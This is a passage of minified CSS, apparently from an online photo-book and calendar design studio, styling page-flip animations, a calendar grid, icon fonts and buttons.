auto;position:relative;z-index:100;-webkit-perspective:1300px;perspective:1300px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bb-page{position:absolute;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;transition-property:transform}.bb-vertical .bb-page{width:50%;height:100%;left:50%;-webkit-transform-origin:left center;transform-origin:left center}.bb-horizontal .bb-page{width:100%;height:50%;top:50%;-webkit-transform-origin:center top;transform-origin:center top}.bb-page>div,.bb-outer,.bb-content,.bb-inner{position:absolute;height:100%;width:100%;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bb-vertical .bb-content{width:200%}.bb-horizontal .bb-content{height:200%}.bb-page>div{width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.bb-vertical .bb-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.bb-horizontal .bb-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.bb-outer{width:100%;overflow:hidden;z-index:999}.bb-overlay,.bb-flipoverlay{background-color:rgba(0,0,0,.7);position:absolute;top:0px;left:0px;width:100%;height:100%;opacity:0}.bb-flipoverlay{background-color:rgba(0,0,0,.2)}.bb-bookblock.bb-vertical>div.bb-page:first-child,.bb-bookblock.bb-vertical>div.bb-page:first-child .bb-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.bb-bookblock.bb-horizontal>div.bb-page:first-child,.bb-bookblock.bb-horizontal>div.bb-page:first-child .bb-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.bb-content{background:#fff}.bb-vertical .bb-front .bb-content{left:-100%}.bb-horizontal .bb-front .bb-content{top:-100%}.bb-vertical .bb-flip-next,.bb-vertical .bb-flip-initial{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.bb-vertical .bb-flip-prev{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bb-horizontal .bb-flip-next,.bb-horizontal .bb-flip-initial{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.bb-horizontal .bb-flip-prev{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.bb-vertical .bb-flip-next-end{-webkit-transform:rotateY(-15deg);transform:rotateY(-15deg)}.bb-vertical .bb-flip-prev-end{-webkit-transform:rotateY(-165deg);transform:rotateY(-165deg)}.bb-horizontal .bb-flip-next-end{-webkit-transform:rotateX(15deg);transform:rotateX(15deg)}.bb-horizontal .bb-flip-prev-end{-webkit-transform:rotateX(165deg);transform:rotateX(165deg)}.bb-item{width:100%;height:100%;position:absolute;top:0;left:0;display:none;background:#fff}.no-js .bb-bookblock,.no-js ul.bb-custom-grid li{width:auto;height:auto}.no-js .bb-item{display:block;position:relative}.bb-custom-wrapper{width:560px;position:relative;margin:0 auto 40px;text-align:center}.bb-custom-wrapper .bb-bookblock{width:560px;box-shadow:0 12px 20px -10px rgba(81,64,49,.6)}.bb-custom-img{position:absolute;left:0;right:0;margin:auto;top:0;width:100%}.bb-custom-wrapper h3{font-size:1.4em;font-weight:300;margin:.4em 0 1em}.bb-custom-wrapper nav{width:100%;height:30px;margin:1em auto 0;position:relative;z-index:0;text-align:center}.bb-custom-wrapper nav a:hover{opacity:.6}.no-js .bb-custom-wrapper{height:auto}.no-js .bb-custom-content{height:470px}.fc-calendar-wrap{margin-top:300px;-moz-osx-font-smoothing:grayscale}.fc-calendar-wrap h2{color:#fff;position:absolute;z-index:100;margin:-2.4em .9em 0 0;font-weight:300;right:0;font-size:40px;border:3px solid #fff;padding:5px 20px}.fc-calendar-container{position:relative;height:300px;width:100%;background:#fff}.fc-calendar{width:100%;height:100%}.fc-calendar .fc-head{height:30px;line-height:30px;background:#883b61;color:#fff;font-size:10px;font-weight:700;letter-spacing:1px;text-transform:uppercase}.fc-calendar .fc-body{position:relative;width:100%;height:100%;height:calc(100% - 30px);padding:15px}.fc-calendar .fc-row{width:100%;border-bottom:1px solid #ddd}.fc-four-rows .fc-row{height:25%}.fc-five-rows .fc-row{height:20%}.fc-six-rows .fc-row{height:16.66%;height:16.6666666667%}.fc-calendar .fc-row>div,.fc-calendar .fc-head>div{float:left;height:100%;width:14.28%;width:14.2857142857%;position:relative}.ie9 .fc-calendar .fc-row>div,.ie9 .fc-calendar .fc-head>div{width:14.2%}.fc-calendar .fc-row>div{border-right:1px solid #ddd;padding:4px;overflow:hidden;position:relative}.fc-calendar .fc-head>div{text-align:center}.fc-calendar .fc-row>div>span.fc-date{position:absolute;width:30px;height:20px;font-size:20px;line-height:20px;font-weight:700;color:#ceb1bf;bottom:5px;right:5px;text-align:right}.fc-calendar .fc-row>div>span.fc-weekday{padding-left:5px;display:none}.fc-calendar .fc-row>div.fc-today{background:#f3e0e9}.fc-calendar .fc-row>div.fc-out{opacity:.6}.fc-calendar .fc-row>div:last-child,.fc-calendar .fc-head>div:last-child{border-right:none}.fc-calendar .fc-row:last-child{border-bottom:none}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-regular-webfont.eot");src:url("/studio/Content/fonts/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-regular-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-regular-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-regular-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-regular-webfont.svg#open_sansregular") format("svg");font-weight:400;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-semibold-webfont.eot");src:url("/studio/Content/fonts/opensans-semibold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-semibold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-semibold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-semibold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-semibold-webfont.svg#open_sanssemibold") format("svg");font-weight:600;font-style:normal}@font-face{font-family:"open_sans";src:url("/studio/Content/fonts/opensans-bold-webfont.eot");src:url("/studio/Content/fonts/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"),url("/studio/Content/fonts/opensans-bold-webfont.woff2") format("woff2"),url("/studio/Content/fonts/opensans-bold-webfont.woff") format("woff"),url("/studio/Content/fonts/opensans-bold-webfont.ttf") format("truetype"),url("/studio/Content/fonts/opensans-bold-webfont.svg#open_sansbold") format("svg");font-weight:700;font-style:normal}@media screen and (min-width: 320px)and (max-width: 767px)and (min-aspect-ratio: 13/9){html{background-image:url("/studio/Content/images/turnDevice.png");background-size:60%;background-color:#e4e4e4;height:100vh;width:100%;background-position:center;background-repeat:no-repeat}body{display:none}.studio-type-canvas-normal{background-image:none}.studio-type-canvas-normal body{display:block}}::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:vertical{width:7px}::-webkit-scrollbar:horizontal{height:7px}::-webkit-scrollbar-thumb{background-color:#666;border-radius:20px}::-webkit-scrollbar-track{background-color:rgba(0,0,0,0)}.fancybox-show-thumbs .fancybox-inner{right:0}.fancybox-caption{display:none}.fancybox-thumbs.fancybox-thumbs-y{box-shadow:0px -3px 5px rgba(60,60,60,.3019607843)}.fancybox-slide--image{padding:44px 0 120px}.fancybox-thumbs>ul>li{background-position:top center;background-size:inherit}.compensate-for-scrollbar{margin-right:0 !important}.custom-select{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 1 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h0zm0 5L0 3h4z'/%3E%3C/svg%3E")}.fancybox-content{padding:1rem !important}@font-face{font-family:"rx-studio";src:url("/studio/Content/fonts/rx-studio.eot?3ceg0");src:url("/studio/Content/fonts/rx-studio.eot?3ceg0#iefix") format("embedded-opentype"),url("/studio/Content/fonts/rx-studio.ttf?3ceg0") format("truetype"),url("/studio/Content/fonts/rx-studio.woff?3ceg0") format("woff"),url("/studio/Content/fonts/rx-studio.svg?3ceg0#rx-studio") format("svg");font-weight:normal;font-style:normal}i.rxicon{font-family:"rx-studio";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rxicon>span{display:table-cell;margin:0 auto}.rxicon-ascender:before{content:""}.rxicon-baseline:before{content:""}.rxicon-center:before{content:""}.rxicon-stroke:before{content:""}.rxicon-text-style:before{content:""}.rxicon-lowercase:before{content:""}.rxicon-titlecase:before{content:""}.rxicon-uppercase:before{content:""}.rxicon-text-justify:before{content:""}.rxicon-open-2 .path1:before{content:"";color:#3d9aa0;opacity:.3}.rxicon-open-2 .path2:before{content:"";margin-left:-1.232421875em;color:#3d9aa0}.rxicon-play .path1:before{content:"";color:#3d9aa0}.rxicon-play .path2:before{content:"";margin-left:-0.8671875em;color:#3d9aa0;opacity:.3}.rxicon-fold-close .path1:before{content:"";color:#3d9aa0}.rxicon-fold-close .path2:before{content:"";margin-left:-0.697265625em;color:#3d9aa0;opacity:.3}.rxicon-brush:before{content:""}.rxicon-apply-to-all:before{content:""}.rxicon-curve-text:before{content:""}.rxicon-more:before{content:""}.rxicon-grid:before{content:""}.rxicon-snap-to-grid:before{content:""}.rxicon-margin:before{content:""}.rxicon-text-placeholder .path1:before{content:"";color:#999}.rxicon-text-placeholder .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-tips:before{content:""}.rxicon-svg-files:before{content:""}.rxicon-rotate-left-90 .path1:before{content:"";color:#888}.rxicon-rotate-left-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-rotate-right-90 .path1:before{content:"";color:#888}.rxicon-rotate-right-90 .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-scale:before{content:""}.rxicon-non-printable:before{content:""}.rxicon-always-on-top:before{content:""}.rxicon-laptop:before{content:""}.rxicon-one-page:before{content:""}.rxicon-all-pages:before{content:""}.rxicon-settings:before{content:""}.rxicon-section-common:before{content:""}.rxicon-section-left:before{content:""}.rxicon-section-right:before{content:""}.rxicon-auto-fill:before{content:""}.rxicon-back-arrow:before{content:""}.rxicon-cart:before{content:""}.rxicon-shadow:before{content:""}.rxicon-delete_in_layer:before{content:""}.rxicon-image-tones:before{content:""}.rxicon-un-lock:before{content:""}.rxicon-advance-format:before{content:""}.rxicon-transparent:before{content:""}.rxicon-quote:before{content:""}.rxicon-align:before{content:""}.rxicon-cancel:before{content:""}.rxicon-info:before{content:""}.rxicon-move:before{content:""}.rxicon-opacity:before{content:""}.rxicon-reset-image:before{content:""}.rxicon-set-bg:before{content:""}.rxicon-both-side_Bg .path1:before{content:"";color:#888}.rxicon-both-side_Bg .path2:before{content:"";margin-left:-1.654296875em;color:#373435}.rxicon-both-side_Bg .path3:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-duplicate_sheet:before{content:""}.rxicon-move-sheet:before{content:""}.rxicon-single-side_bg .path1:before{content:"";color:#373435}.rxicon-single-side_bg .path2:before{content:"";margin-left:-0.845703125em;color:#888}.rxicon-stretch_bg .path1:before{content:"";color:#373435}.rxicon-stretch_bg .path2:before{content:"";margin-left:-1.654296875em;color:#888}.rxicon-border_hide:before{content:""}.rxicon-border_edit:before{content:""}.rxicon-image-rotate:before{content:""}.rxicon-adjust:before{content:""}.rxicon-filter:before{content:""}.rxicon-mask:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-both:before{content:""}.rxicon-bottom:before{content:""}.rxicon-top:before{content:""}.rxicon-calendar-layout:before{content:""}.rxicon-event-calendar:before{content:""}.rxicon-monthly-calendar:before{content:""}.rxicon-position-lock:before{content:""}.rxicon-position-unlock:before{content:""}.rxicon-clip-art:before{content:""}.rxicon-clear-formatting .path1:before{content:"";color:#000}.rxicon-clear-formatting .path2:before{content:"";margin-left:-1em;color:#e78297}.rxicon-clear-formatting .path3:before{content:"";margin-left:-1em;color:#e78297}.rxicon-rotate-right:before{content:""}.rxicon-rotate-left:before{content:""}.rxicon-comment-shape:before{content:""}.rxicon-hexagon-shape:before{content:""}.rxicon-line-shape:before{content:""}.rxicon-octagone-shape:before{content:""}.rxicon-octagon-shape:before{content:""}.rxicon-ovel-shape:before{content:""}.rxicon-rect-shape:before{content:""}.rxicon-round-corner-square:before{content:""}.rxicon-star-shape:before{content:""}.rxicon-star-six-shape:before{content:""}.rxicon-star-twelve-shape:before{content:""}.rxicon-star-twenty-shape:before{content:""}.rxicon-select-text:before{content:""}.rxicon-circle-shape:before{content:""}.rxicon-square-shape:before{content:""}.rxicon-triangle-shape:before{content:""}.rxicon-alternate .path1:before{content:"";color:#888}.rxicon-alternate .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-crop-image:before{content:""}.rxicon-minus2:before{content:""}.rxicon-plus2:before{content:""}.rxicon-reflect-horizontal .path1:before{content:"";color:#888}.rxicon-reflect-horizontal .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reflect-vertical .path1:before{content:"";color:#888}.rxicon-reflect-vertical .path2:before{content:"";margin-left:-1em;color:#333}.rxicon-reset:before{content:""}.rxicon-scale-as-background .path1:before{content:"";color:#333}.rxicon-scale-as-background .path2:before{content:"";margin-left:-1em;color:#888}.rxicon-add-new-text:before{content:""}.rxicon-image-gallery:before{content:""}.rxicon-property-maximize:before{content:""}.rxicon-property-minimize:before{content:""}.rxicon-clear-s:before{content:""}.rxicon-continue-s:before{content:""}.rxicon-copy-s:before{content:""}.rxicon-cut-s:before{content:""}.rxicon-landscape-view-s:before{content:""}.rxicon-layer-s:before{content:""}.rxicon-paste-s:before{content:""}.rxicon-pdf-s:before{content:""}.rxicon-portrait-view-s:before{content:""}.rxicon-redo-s:before{content:""}.rxicon-undo-s:before{content:""}.rxicon-zoom-minus-s:before{content:""}.rxicon-zoom-plus-s:before{content:""}.rxicon-background-main-s:before{content:""}.rxicon-help-s:before{content:""}.rxicon-image-main-s:before{content:""}.rxicon-my-computer-s:before{content:""}.rxicon-qr-code-s:before{content:""}.rxicon-shape-main-s:before{content:""}.rxicon-template-main-s:before{content:""}.rxicon-text-main-s:before{content:""}.rxicon-text-center:before{content:""}.rxicon-text-left:before{content:""}.rxicon-text-right:before{content:""}.rxicon-object-up-to-all .path1:before{content:"";color:#939393}.rxicon-object-up-to-all .path2:before{content:"";margin-left:-1em;color:#010101}.rxicon-object-up-to-all .path3:before{content:"";margin-left:-1em;color:#010101}.rxicon-align-bottom .path1:before{content:"";color:#939393}.rxicon-align-bottom .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-equal .path1:before{content:"";color:#000}.rxicon-align-equal .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-top .path1:before{content:"";color:#000}.rxicon-align-top .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-background-fix .path1:before{content:"";color:#000}.rxicon-background-fix .path2:before{content:"";margin-left:-1em;color:#929292}.rxicon-lock:before{content:""}.rxicon-object-back-to-all .path1:before{content:"";color:#000}.rxicon-object-back-to-all .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-object-back .path1:before{content:"";color:#000}.rxicon-object-back .path2:before{content:"";margin-left:-1em;color:#949494}.rxicon-object-up .path1:before{content:"";color:#939393}.rxicon-object-up .path2:before{content:"";margin-left:-1em;color:#000}.rxicon-align-right2 .path1:before{content:"";color:#000}.rxicon-align-right2 .path2:before{content:"";margin-left:-1em;color:#939393}.rxicon-align-center2 .path1:before{content:"";color:#000}.rxicon-align-center2 .path2:before{content:"";margin-left:-1.0029296875em;color:#939393}.rxicon-align-left2 .path1:before{content:"";color:#000}.rxicon-align-left2 .path2:before{content:"";margin-left:-1em;color:#939393}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}body{font-family:"open_sans",sans-serif;font-size:11px;font-size:.6875rem;font-weight:400;line-height:1.4}body.fancybox-active{position:fixed;width:100%;height:100%}body.full-frame .studio-type-canvas-normal{opacity:0}body.full-frame .modal-backdrop.show{opacity:.7}.studio-type-canvas-normal body.full-frame .studio_container{opacity:0}.studio-type-canvas-normal body.full-frame .modal-backdrop.show{opacity:.7}.font-weight-bold{font-width:600px !important}small{font-size:85%}a{color:#333}a:hover{color:var(--brand-primary);text-decoration:none}a:focus{color:var(--brand-primary);outline:none;text-decoration:none}a:not([href]):not([tabindex]){color:#333}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:var(--brand-primary)}h1,.h1{font-size:22px;font-size:1.375rem}h2,.h2{font-size:20px;font-size:1.25rem}h3,.h3{font-size:18px;font-size:1.125rem}h3.lead,.h3.lead{font-size:24px;font-size:1.5rem}h4,.h4{font-size:17px;font-size:1.0625rem}h5,.h5{font-size:14px;font-size:.875rem}h6,.h6{font-size:12px;font-size:.75rem}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.btn,.popover{font-family:"open_sans",sans-serif}.narrow-gutter{margin-left:-5px;margin-right:-5px}.narrow-gutter [class^=col-],.narrow-gutter .col{padding-left:5px;padding-right:5px}.card-aligned{display:flex;flex-wrap:wrap}.card-aligned>div[class*=col-]{display:flex}.height-20{height:20px}div.disabled,label.disabled,ul.disabled,button.disabled{pointer-events:none;opacity:.5;filter:alpha(opacity=50)}.tool-icon{font-size:18px;font-size:1.125rem}.tool-icon .rxicon-text-main-s{font-size:14px;font-size:.875rem}.tool-icon .rxicon-undo-s{font-size:14px;font-size:.875rem;line-height:1.3}.tool-icon .rxicon-redo-s{font-size:14px;font-size:.875rem;line-height:1.3}.form-control,label,.custom-select{font-size:11px;font-size:.6875rem}.tool-text,.tooltip{font-size:10px;font-size:.625rem}.btn{font-size:12px;font-size:.75rem}.btn .rxicon-text-left{font-size:16px;font-size:1rem}.btn .rxicon-text-right{font-size:16px;font-size:1rem}.btn .rxicon-text-center{font-size:16px;font-size:1rem}.font-4rem i{font-size:40px;font-size:2.5rem;line-height:1}.font-4rem i.rxicon-line-shape{font-size:30px;font-size:1.875rem}.font-4rem .rxicon-ovel-shape{font-size:25px;font-size:1.5625rem}.font-4rem .rxicon-round-corner-square{font-size:30px;font-size:1.875rem}.font-xxl{font-size:22px;font-size:1.375rem}.font-xl,.btn-lg{font-size:18px;font-size:1.125rem}.font-lg{font-size:16px;font-size:1rem}.font-md,.dropdown-menu,.fancybox-thumbs-caption{font-size:12px;font-size:.75rem}.font-sm,.btn-sm{font-size:10px;font-size:.625rem}.quote-text{font-size:13px;font-size:.8125rem}.fa-lg,.introjs-tooltip,.table.border-none tr td,.popover-header,.cat-nav ul li{font-size:14px;font-size:.875rem}.third-party-img .tool-text{font-size:12px;font-size:.75rem;font-weight:600}hr{margin:.5rem 0;border-color:#ccc}.color-primary{color:var(--brand-primary)}.color-secondary,.section-header{color:#0184bc}.full-size{width:100%}input[type=number]::-webkit-inner-spin-button{opacity:1}.text-ellipsis{text-overflow:ellipsis}.overflow-hidden{overflow:hidden !important}.v-align{display:table;width:100%}.v-align>div{vertical-align:middle;display:table-cell}:focus{outline:0}.studio_container{padding:0 15px}.overflow-visible{overflow:visible !important}.badge-primary{background-color:var(--brand-primary)}.label-primary,.bg-primary{background-color:#54bcc7 !important}.text-primary{color:#54bcc7 !important}.text-danger,.fa-trash-alt{color:#e17070 !important}:disabled .text-danger,:disabled .fa-trash-alt{color:#999 !important}.text-success{color:#289f00}.btn{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;line-height:1}.btn:hover{color:#333}.btn:focus{color:#333;outline:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn.active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn.active:focus{outline:0}.btn:active{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.btn:active:focus{outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed}.btn-lg{letter-spacing:.5px;line-height:1.5;padding:.5rem 1rem;font-size:13px;font-size:.8125rem;font-weight:500}.btn-link{padding:.3rem;color:#333;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-link:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:focus{text-decoration:none;color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-link:active{text-decoration:none;color:var(--brand-primary)}.btn-link:active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link:active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link.active{text-decoration:none;color:var(--brand-primary)}.btn-link.active:hover{text-decoration:none;color:var(--brand-primary)}.btn-link.active:focus{text-decoration:none;color:var(--brand-primary)}.btn-link:not([href]):not([tabindex]){color:#333}.btn-link:not([href]):not([tabindex]):hover,.btn-link:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.btn-outline-primary{background:rgba(0,0,0,0);border-color:var(--brand-primary);color:var(--brand-primary)}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:var(--brand-primary);color:#fff;border-color:var(--brand-primary)}.btn-primary{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1}.btn-primary:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-primary:hover{border-color:#47a1ab;color:#fff}.btn-primary:hover:before{opacity:1}.btn-primary:focus{background:#47a1ab;border-color:#47a1ab;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-primary:active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:hover{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary.active:focus{background:#47a1ab;border-color:#47a1ab;color:#fff}.btn-primary:not([href]):not([tabindex]){color:#fff;background:var(--brand-primary);border-color:var(--brand-primary)}.btn-primary:not([href]):not([tabindex]):hover,.btn-primary:not([href]):not([tabindex]):focus{color:#fff;background:#47a1ab;border-color:#47a1ab}.btn-success:hover{color:#fff}.btn-danger{border:1px solid #e17070;background:#e17070}.btn-danger:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:focus{background:#e17070;border-color:#e17070;color:#fff;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0)}.btn-danger:active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:hover{background:#e17070;border-color:#e17070;color:#fff}.btn-danger.active:focus{background:#e17070;border-color:#e17070;color:#fff}.btn-danger:not([href]):not([tabindex]){color:#fff}.btn-danger:not([href]):not([tabindex]):hover,.btn-danger:not([href]):not([tabindex]):focus{color:#fff}.btn-info{border:solid 1px #0184bc;background:#fff;color:#0184bc;padding:.3rem 1rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative;z-index:9}.btn-info>i{color:#333;padding:0 .5rem 0 0;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;position:relative}.btn-info>span{position:relative}.btn-info:before{background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.btn-info:hover,.btn-info:focus,.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabl-+ed):not(.disabled):active:focus{border:solid 1px #0184bc;color:#fff;background:rgba(0,0,0,0)}.btn-info:hover:before,.btn-info:focus:before,.btn-info:not(:disabled):not(.disabled):active:before,.btn-info:not(:disabled):not(.disabled).active:before,.btn-info:not(:disabl-+ed):not(.disabled):active:focus:before{opacity:1}.btn-info:hover>i,.btn-info:focus>i,.btn-info:not(:disabled):not(.disabled):active>i,.btn-info:not(:disabled):not(.disabled).active>i,.btn-info:not(:disabl-+ed):not(.disabled):active:focus>i{color:#fff}.btn-info.disabled,.btn-info:disabled{opacity:.65;filter:alpha(opacity=65);color:#333}.btn-info:not([href]):not([tabindex]){color:#0184bc}.btn-info:not([href]):not([tabindex]):hover,.btn-info:not([href]):not([tabindex]):focus{border:solid 1px #0184bc;color:#fff;background:rgba(0,0,0,0)}.btn-info:not([href]):not([tabindex]):hover:before,.btn-info:not([href]):not([tabindex]):focus:before{opacity:1}.btn-info:not([href]):not([tabindex]):hover>i,.btn-info:not([href]):not([tabindex]):focus>i{color:#fff}.btn-outline-info{background:rgba(0,0,0,0);border-color:#0184bc;color:#0184bc}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active:focus{background:#0184bc;color:#fff;border-color:#0184bc}.btn-secondary{-webkit-box-shadow:0 2px 1px rgba(24,24,25,.15);-moz-box-shadow:0 2px 1px rgba(24,24,25,.15);box-shadow:0 2px 1px rgba(24,24,25,.15);border:solid 1px #999;background-color:#ccc;background:-webkit-gradient(bottom, from(#ccc), #eee 20%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-moz-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-ms-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:-o-linear-gradient(bottom, #ccc, #eee 20%, #fff);background:linear-gradient(bottom, #ccc, #eee 20%, #fff);color:#333;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;position:relative}.btn-secondary:before{background:#eee;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.btn-secondary:hover,.btn-secondary.active,.btn-secondary.active:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #999;-webkit-box-shadow:0 0 0 rgba(204,204,204,0) !important;-moz-box-shadow:0 0 0 rgba(204,204,204,0) !important;box-shadow:0 0 0 rgba(204,204,204,0) !important;color:#333;background:rgba(0,0,0,0)}.btn-secondary:hover:before,.btn-secondary.active:before,.btn-secondary.active:focus:before,.btn-secondary:not(:disabled):not(.disabled):active:before,.btn-secondary:not(:disabled):not(.disabled).active:before,.btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:1;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 